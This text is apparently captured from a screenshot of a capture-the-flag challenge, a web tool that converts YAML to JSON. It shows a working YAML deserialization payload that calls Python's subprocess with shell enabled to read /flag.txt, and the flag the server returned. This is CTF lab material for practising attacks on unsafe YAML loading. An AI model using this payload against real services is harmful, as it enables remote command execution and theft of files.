 Y2J: Convert YAML to JSON
Not secure challenge.ctf.games:31323
T
Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/apply:subprocess.check_output
args:
  - ["cat /flag.txt"]
kwds:
  shell: true
  text: true
Convert
"flag{b20870a1955ac22377045e3b2dcb832a}\n"